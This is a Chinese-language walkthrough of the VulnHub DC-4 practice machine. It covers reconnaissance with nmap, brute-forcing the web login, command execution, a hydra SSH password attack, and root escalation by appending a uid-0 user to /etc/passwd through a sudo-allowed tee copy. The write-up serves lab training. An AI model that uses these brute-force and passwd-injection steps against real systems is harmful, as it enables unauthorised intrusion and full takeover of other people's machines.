vulnhub: DC 4
信息收集:
yurang@kali:~$ nmap -sn 192.168.76.1/24 Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-04 21:52 CST Nmap scan report for 192.168.76.129 Host is up (0.0044s latency). Nmap scan report for 192.168.76.131 Host is up (0.0038s latency). Nmap done: 256 IP addresses (2 hosts up) scanned in 19.71 seconds yurang@kali:~$ nmap -A 192.168.76.131 Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-04 21:53 CST Nmap scan report for 192.168.76.131 Host is up (0.00055s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) | ssh-hostkey: | 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA) | 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA) |_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519) 80/tcp open http nginx 1.15.10 |_http-server-header: nginx/1.15.10 |_http-title: System Tools Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
开放了SSH和Web,先访问Web页面:
没有sql注入,尝试暴力破解:

得到密码happy,进入Web

可以执行命令,通过拦截请求包实现任意命令执行。尝试创建文件、修改当前文件写入一句话失败。nc反弹shell权限太低。查看passwd看到3个有home目录的用户。

在jim的home目录下发现backups文件,其中有密码文件:


将其读取出来存为字典,用来尝试爆破jim的SSH密码:
root@kali:/home/yurang# hydra -l jim -P pass.txt ssh://192.168.76.131 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task [DATA] attacking ssh://192.168.76.131:22/ [STATUS] 177.00 tries/min, 177 tries in 00:01h, 76 to do in 00:01h, 16 active [22][ssh] host: 192.168.76.131 login: jim password: jibril04 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at
得到密码jibril04,使用该密码SSH登录靶机:
[C:\~]$ ssh jim@192.168.76.131 Connecting to 192.168.76.131:22... Connection established. To escape to local shell, press 'Ctrl+Alt+]'. Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. You have mail. Last login: Thu Aug 6 09:40:40 2020 from 192.168.76.129 /usr/bin/xauth: file /home/jim/.Xauthority does not exist jim@dc-4:~$ ls /var/mail/ jim jim@dc-4:~$ ls -l /var/mail/ total 4 -rw-rw---- 1 jim mail 715 Apr 6 2019 jim
提示有新邮件,阅读邮件得到用户charles的密码:
jim@dc-4:~$ more /var/mail/jim From charles@dc-4 Sat Apr 06 21:15:46 2019 Return-path: <charles@dc-4> Envelope-to: jim@dc-4 Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000 Received: from charles by dc-4 with local (Exim 4.89) (envelope-from <charles@dc-4>) id 1hCjIX-0000kO-Qt for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000 To: jim@dc-4 Subject: Holidays MIME-Version: 1.0 Content-Type: text/plain; charset="UTF-8" Content-Transfer-Encoding: 8bit Message-Id: <E1hCjIX-0000kO-Qt@dc-4> From: Charles <charles@dc-4> Date: Sat, 06 Apr 2019 21:15:45 +1000 Status: O Hi Jim, I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong. Password is: ^xHhA&hvim0y See ya, Charles
在jim用户中执行sudo -l查看其具有sudo权限的命令,没有:
jim@dc-4:~$ sudo -l We trust you have received the usual lecture from the local System Administrator. It usually boils down to these three things: #1) Respect the privacy of others. #2) Think before you type. #3) With great power comes great responsibility. [sudo] password for jim: Sorry, user jim may not run sudo on dc-4. jim@dc-4:~$
将用户切换到Charles:
charles拥有不需要root密码即可以root身份执行的teehee命令权限:
charles@dc-4:/home/jim$ sudo -l Matching Defaults entries for charles on dc-4: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User charles may run the following commands on dc-4: (root) NOPASSWD: /usr/bin/teehee charles@dc-4:/home/jim$
而teehee的作用是可以向文件中追加内容:
charles@dc-4:/home/jim$ teehee --help Usage: teehee [OPTION]... [FILE]... Copy standard input to each FILE, and also to standard output. -a, --append append to the given FILEs, do not overwrite -i, --ignore-interrupts ignore interrupt signals -p diagnose errors writing to non pipes --output-error[=MODE] set behavior on write error. See MODE below --help display this help and exit --version output version information and exit MODE determines behavior with write errors on the outputs: 'warn' diagnose errors writing to any output 'warn-nopipe' diagnose errors writing to any output not a pipe 'exit' exit on error writing to any output 'exit-nopipe' exit on error writing to any output not a pipe The default MODE for the -p option is 'warn-nopipe'. The default operation when --output-error is not specified, is to exit immediately on error writing to a pipe, and diagnose errors writing to non pipe outputs. GNU coreutils online help: <http://www.gnu.org/software/coreutils/> Full documentation at: <http://www.gnu.org/software/coreutils/tee> or available locally via: info '(coreutils) tee invocation'
使用mkpasswd生成一个密码(https://www.cnblogs.com/backlion/p/10503978.html):
root@kali:/home/yurang# mkpasswd -m SHA-512 12345 $6$qwK19pMRSUWqanoj$GjN71wScgFYrZLan.1mDFYvhPmalxzeBSptWrervQXLeuM9ZnnTi2FupYnlMEccb1UioDCo9AI2LH46tSkmnn0 root@kali:/home/yurang#
构造一行passwd用户信息:
test:$6$qwK19pMRSUWqanoj$GjN71wScgFYrZLan.1mDFYvhPmalxzeBSptWrervQXLeuM9ZnnTi2FupYnlMEccb1UioDCo9AI2LH46tSkmnn0:0:0:test:/root:/bin/bash
使用sudo teehee成功将用户test写入passwd中:
charles@dc-4:/home/jim$ sudo teehee -a /etc/passwd test:$6$qwK19pMRSUWqanoj$GjN71wScgFYrZLan.1mDFYvhPmalxzeBSptWrervQXLeuM9ZnnTi2FupYnlMEccb1UioDCo9AI2LH46tSkmnn0:0:0:/root/root:/bin/bash test:$6$qwK19pMRSUWqanoj$GjN71wScgFYrZLan.1mDFYvhPmalxzeBSptWrervQXLeuM9ZnnTi2FupYnlMEccb1UioDCo9AI2LH46tSkmnn0:0:0:/root/root:/bin/bash ^C charles@dc-4:/home/jim$ more /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:109::/var/run/dbus:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash Debian-exim:x:108:112::/var/spool/exim4:/bin/false test:$6$qwK19pMRSUWqanoj$GjN71wScgFYrZLan.1mDFYvhPmalxzeBSptWrervQXLeuM9ZnnTi2FupYnlMEccb1UioDCo9AI2LH46tSkmnn0:0:0:/root/root:/bin/bash
切换成test用户,得到root权限:
charles@dc-4:/home/jim$ su test Password: # whoami root
# vi /root/flag.txt 888 888 888 888 8888888b. 888 888 888 888 888 o 888 888 888 888 "Y88b 888 888 888 888 888 d8b 888 888 888 888 888 888 888 888 888 888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888 888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888 88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P 8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " " 888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888 Congratulations!!! Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those who have provided feedback, and who have taken time to complete these little challenges. If you enjoyed this CTF, send me a tweet via @DCAU7.




